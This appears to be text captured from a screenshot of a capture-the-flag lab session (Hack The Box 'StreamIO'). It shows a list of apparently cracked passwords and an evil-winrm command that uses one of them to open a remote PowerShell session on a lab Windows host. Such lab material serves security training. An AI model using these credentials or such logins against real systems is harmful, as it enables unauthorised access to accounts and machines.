 Applications Places System Tue Sep 13, 20:15
root@gibson
File Edit View Search Terminal Help
$hadoW
!?Love?!123
!5psycho8!
%$clara
physics69i
$3xybitch
$monique$1991$
66boysandgirls..
paddpadd
get_dem_girls2@yahoo.com
66boysandgirls..
##123a8j8w5123##
!!sabrina$
JDg0dd1s@d0p3cr3@t0r
n1kk1sd0p3t00
paddpadd@12
password@12
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/streamio]
└──╼ [★]$ evil-winrm -i 10.10.11.158 -u nikk37 -p 'get_dem_girls2@yahoo.com'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents>
[0] 0:openvpn 1:bashZ 2:bashZ 3:bash- 4:ssh 5:BloodHound 6:ruby2.7* "parrot" 20:15 13-Sep-22